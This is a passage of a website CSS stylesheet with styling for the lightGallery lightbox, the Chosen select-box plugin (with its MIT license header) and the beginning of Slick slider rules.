  -webkit-transform: translate3d(0, 0%, 0);
  transform: translate3d(0, 0%, 0);
}

.lg-outer .lg-thumb {
  padding: 10px 0;
  height: 100%;
  margin-bottom: -5px;
}

.lg-outer .lg-thumb-item {
  border-radius: 5px;
  cursor: pointer;
  float: left;
  overflow: hidden;
  height: 100%;
  border: 2px solid #FFF;
  border-radius: 4px;
  margin-bottom: 5px;
}

@media (min-width: 1025px) {
  .lg-outer .lg-thumb-item {
    -webkit-transition: border-color 0.25s ease;
    transition: border-color 0.25s ease;
  }
}

.lg-outer .lg-thumb-item.active,
.lg-outer .lg-thumb-item:hover {
  border-color: #a90707;
}

.lg-outer .lg-thumb-item img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.lg-outer.lg-has-thumb .lg-item {
  padding-bottom: 120px;
}

.lg-outer.lg-can-toggle .lg-item {
  padding-bottom: 0;
}

.lg-outer.lg-pull-caption-up .lg-sub-html {
  -webkit-transition: bottom 0.25s ease;
  transition: bottom 0.25s ease;
}

.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
  bottom: 100px;
}

.lg-outer .lg-toogle-thumb {
  background-color: #0D0A0A;
  border-radius: 2px 2px 0 0;
  color: #999;
  cursor: pointer;
  font-size: 24px;
  height: 39px;
  line-height: 27px;
  padding: 5px 0;
  position: absolute;
  right: 20px;
  text-align: center;
  top: -39px;
  width: 50px;
}

.lg-outer .lg-toogle-thumb:after {
  content: "\e1ff";
}

.lg-outer .lg-toogle-thumb:hover {
  color: #FFF;
}

.lg-outer .lg-video-cont {
  display: inline-block;
  vertical-align: middle;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 0 5px;
}

.lg-outer .lg-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative;
}

.lg-outer .lg-video .lg-object {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.lg-outer .lg-video .lg-video-play {
  width: 84px;
  height: 59px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -42px;
  margin-top: -30px;
  z-index: 1080;
  cursor: pointer;
}

.lg-outer .lg-has-vimeo .lg-video-play {
  background: url("assets/images/vimeo-play.png") no-repeat scroll 0 0 transparent;
}

.lg-outer .lg-has-vimeo:hover .lg-video-play {
  background: url("assets/images/vimeo-play.png") no-repeat scroll 0 -58px transparent;
}

.lg-outer .lg-has-html5 .lg-video-play {
  background: transparent url("assets/images/video-play.png") no-repeat scroll 0 0;
  height: 64px;
  margin-left: -32px;
  margin-top: -32px;
  width: 64px;
  opacity: 0.8;
}

.lg-outer .lg-has-html5:hover .lg-video-play {
  opacity: 1;
}

.lg-outer .lg-has-youtube .lg-video-play {
  background: url("assets/images/youtube-play.png") no-repeat scroll 0 0 transparent;
}

.lg-outer .lg-has-youtube:hover .lg-video-play {
  background: url("assets/images/youtube-play.png") no-repeat scroll 0 -60px transparent;
}

.lg-outer .lg-video-object {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
}

.lg-outer .lg-has-video .lg-video-object {
  visibility: hidden;
}

.lg-outer .lg-has-video.lg-video-playing .lg-object,
.lg-outer .lg-has-video.lg-video-playing .lg-video-play {
  display: none;
}

.lg-outer .lg-has-video.lg-video-playing .lg-video-object {
  visibility: visible;
}

.lg-progress-bar {
  background-color: #333;
  height: 5px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1083;
  opacity: 0;
  -webkit-transition: opacity 0.08s ease 0s;
  transition: opacity 0.08s ease 0s;
}

.lg-progress-bar .lg-progress {
  background-color: #a90707;
  height: 5px;
  width: 0;
}

.lg-progress-bar.lg-start .lg-progress {
  width: 100%;
}

.lg-show-autoplay .lg-progress-bar {
  opacity: 1;
}

.lg-autoplay-button:after {
  content: "\e01d";
}

.lg-show-autoplay .lg-autoplay-button:after {
  content: "\e01a";
}

.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,
.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -webkit-transition: opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

#lg-zoom-in:after {
  content: "\e311";
}

#lg-actual-size {
  font-size: 20px;
}

#lg-actual-size:after {
  content: "\e033";
}

#lg-zoom-out {
  opacity: 0.5;
  pointer-events: none;
}

#lg-zoom-out:after {
  content: "\e312";
}

.lg-zoomed #lg-zoom-out {
  opacity: 1;
  pointer-events: auto;
}

.lg-outer .lg-pager-outer {
  bottom: 60px;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  z-index: 1080;
  height: 10px;
}

.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont {
  overflow: visible;
}

.lg-outer .lg-pager-cont {
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
  margin: 0 5px;
}

.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.lg-outer .lg-pager-cont.lg-pager-active .lg-pager {
  -webkit-box-shadow: 0 0 0 2px white inset;
  box-shadow: 0 0 0 2px white inset;
}

.lg-outer .lg-pager-thumb-cont {
  background-color: #fff;
  color: #FFF;
  bottom: 100%;
  height: 83px;
  left: 0;
  margin-bottom: 20px;
  margin-left: -60px;
  opacity: 0;
  padding: 5px;
  position: absolute;
  width: 120px;
  border-radius: 3px;
  -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
  transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
  transition: opacity 0.15s ease 0s, transform 0.15s ease 0s;
  transition: opacity 0.15s ease 0s, transform 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0);
}

.lg-outer .lg-pager-thumb-cont img {
  width: 100%;
  height: 100%;
}

.lg-outer .lg-pager {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
  box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
  display: block;
  height: 12px;
  -webkit-transition: box-shadow 0.3s ease 0s;
  -webkit-transition: -webkit-box-shadow 0.3s ease 0s;
  transition: -webkit-box-shadow 0.3s ease 0s;
  transition: box-shadow 0.3s ease 0s;
  transition: box-shadow 0.3s ease 0s, -webkit-box-shadow 0.3s ease 0s;
  width: 12px;
}

.lg-outer .lg-pager:hover,
.lg-outer .lg-pager:focus {
  -webkit-box-shadow: 0 0 0 8px white inset;
  box-shadow: 0 0 0 8px white inset;
}

.lg-outer .lg-caret {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px dashed;
  bottom: -10px;
  display: inline-block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  vertical-align: middle;
  width: 0;
}

.lg-fullscreen:after {
  content: "\e20c";
}

.lg-fullscreen-on .lg-fullscreen:after {
  content: "\e20d";
}

.lg-outer #lg-dropdown-overlay {
  background-color: rgba(0, 0, 0, 0.25);
  bottom: 0;
  cursor: default;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1081;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
  transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
}

.lg-outer.lg-dropdown-active .lg-dropdown,
.lg-outer.lg-dropdown-active #lg-dropdown-overlay {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transform: translate3d(0, 0px, 0);
  transform: translate3d(0, 0px, 0);
  opacity: 1;
  visibility: visible;
}

.lg-outer.lg-dropdown-active #lg-share {
  color: #FFF;
}

.lg-outer .lg-dropdown {
  background-color: #fff;
  border-radius: 2px;
  font-size: 14px;
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  right: 0;
  text-align: left;
  top: 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0);
  -webkit-transition: -webkit-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
  -webkit-transition: visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;
  transition: visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;
  transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
  transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;
}

.lg-outer .lg-dropdown:after {
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
  border: 8px solid transparent;
  border-bottom-color: #FFF;
  right: 16px;
  top: -16px;
}

.lg-outer .lg-dropdown>li:last-child {
  margin-bottom: 0px;
}

.lg-outer .lg-dropdown>li:hover a,
.lg-outer .lg-dropdown>li:hover .lg-icon {
  color: #333;
}

.lg-outer .lg-dropdown a {
  color: #333;
  display: block;
  white-space: pre;
  padding: 4px 12px;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.lg-outer .lg-dropdown a:hover {
  background-color: rgba(0, 0, 0, 0.07);
}

.lg-outer .lg-dropdown .lg-dropdown-text {
  display: inline-block;
  line-height: 1;
  margin-top: -3px;
  vertical-align: middle;
}

.lg-outer .lg-dropdown .lg-icon {
  color: #333;
  display: inline-block;
  float: none;
  font-size: 20px;
  height: auto;
  line-height: 1;
  margin-right: 8px;
  padding: 0;
  vertical-align: middle;
  width: auto;
}

.lg-outer #lg-share {
  position: relative;
}

.lg-outer #lg-share:after {
  content: "\e80d";
}

.lg-outer #lg-share-facebook .lg-icon {
  color: #3b5998;
}

.lg-outer #lg-share-facebook .lg-icon:after {
  content: "\e901";
}

.lg-outer #lg-share-twitter .lg-icon {
  color: #00aced;
}

.lg-outer #lg-share-twitter .lg-icon:after {
  content: "\e904";
}

.lg-outer #lg-share-googleplus .lg-icon {
  color: #dd4b39;
}

.lg-outer #lg-share-googleplus .lg-icon:after {
  content: "\e902";
}

.lg-outer #lg-share-pinterest .lg-icon {
  color: #cb2027;
}

.lg-outer #lg-share-pinterest .lg-icon:after {
  content: "\e903";
}

.lg-group:after {
  content: "";
  display: table;
  clear: both;
}

.lg-outer {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}

.lg-outer * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.lg-outer.lg-visible {
  opacity: 1;
}

.lg-outer.lg-css3 .lg-item.lg-prev-slide,
.lg-outer.lg-css3 .lg-item.lg-next-slide,
.lg-outer.lg-css3 .lg-item.lg-current {
  -webkit-transition-duration: inherit !important;
  transition-duration: inherit !important;
  -webkit-transition-timing-function: inherit !important;
  transition-timing-function: inherit !important;
}

.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,
.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,
.lg-outer.lg-css3.lg-dragging .lg-item.lg-current {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
  opacity: 1;
}

.lg-outer.lg-grab img.lg-object {
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.lg-outer.lg-grabbing img.lg-object {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}

.lg-outer .lg {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  max-height: 100%;
}

.lg-outer .lg-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
}

.lg-outer .lg-item {
  background: url("assets/images/loading.gif") no-repeat scroll center center transparent;
  display: none !important;
}

.lg-outer.lg-css3 .lg-prev-slide,
.lg-outer.lg-css3 .lg-current,
.lg-outer.lg-css3 .lg-next-slide {
  display: inline-block !important;
}

.lg-outer.lg-css .lg-current {
  display: inline-block !important;
}

.lg-outer .lg-item,
.lg-outer .lg-img-wrap {
  display: inline-block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
}

.lg-outer .lg-item:before,
.lg-outer .lg-img-wrap:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px;
}

.lg-outer .lg-img-wrap {
  position: absolute;
  padding: 0 5px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.lg-outer .lg-item.lg-complete {
  background-image: none;
}

.lg-outer .lg-item.lg-current {
  z-index: 1060;
}

.lg-outer .lg-image {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  width: auto !important;
  height: auto !important;
}

.lg-outer.lg-show-after-load .lg-item .lg-object,
.lg-outer.lg-show-after-load .lg-item .lg-video-play {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}

.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,
.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
  opacity: 1;
}

.lg-outer .lg-empty-html {
  display: none;
}

.lg-outer.lg-hide-download #lg-download {
  display: none;
}

.lg-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040;
  background-color: #000;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}

.lg-backdrop.in {
  opacity: 0.8;
}

.lg-css3.lg-no-trans .lg-prev-slide,
.lg-css3.lg-no-trans .lg-next-slide,
.lg-css3.lg-no-trans .lg-current {
  -webkit-transition: none 0s ease 0s !important;
  transition: none 0s ease 0s !important;
}

.lg-css3.lg-use-css3 .lg-item {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.lg-css3.lg-use-left .lg-item {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.lg-css3.lg-fade .lg-item {
  opacity: 0;
}

.lg-css3.lg-fade .lg-item.lg-current {
  opacity: 1;
}

.lg-css3.lg-fade .lg-item.lg-prev-slide,
.lg-css3.lg-fade .lg-item.lg-next-slide,
.lg-css3.lg-fade .lg-item.lg-current {
  -webkit-transition: opacity 0.1s ease 0s;
  transition: opacity 0.1s ease 0s;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item {
  opacity: 0;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s, -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;
}

.lg-css3.lg-slide.lg-use-left .lg-item {
  opacity: 0;
  position: absolute;
  left: 0;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
  left: -100%;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
  left: 100%;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  left: 0;
  opacity: 1;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide,
.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,
.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

/*chossen*/
/*
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.6.2
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chosen-container * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #f4f4f4;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}

.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  background-color: #fff;
  background-clip: padding-box;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background-image: none;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}

.chosen-disabled .chosen-single {
  cursor: default;
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min-resolution: 144dpi),
only screen and (min-resolution: 1.5dppx) {

  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
